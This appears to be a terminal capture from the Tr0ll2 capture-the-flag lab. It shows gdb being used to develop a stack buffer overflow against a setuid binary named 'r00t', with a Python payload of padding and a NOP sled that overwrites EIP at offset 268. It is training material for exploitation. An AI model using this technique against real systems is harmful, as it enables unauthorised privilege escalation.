 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ env - gdb -q r00t
Reading symbols from /nothing_to_see_here/choose_wisely/door2/r00t...done.
(gdb) show env
LINES=44
COLUMNS=188
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) show env
(gdb) r $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')
Starting program: /nothing_to_see_here/choose_wisely/door2/r00t $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info registers
eax            0x184    388
ecx            0x0      0
edx            0x0      0
ebx            0xb7fd1ff4       -1208147980
esp            0xbffffc80       0xbffffc80
ebp            0x41414141       0x41414141
esi            0x0      0
edi            0x0      0
eip            0x42424242       0x42424242
eflags         0x210282 [ SF IF RF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb)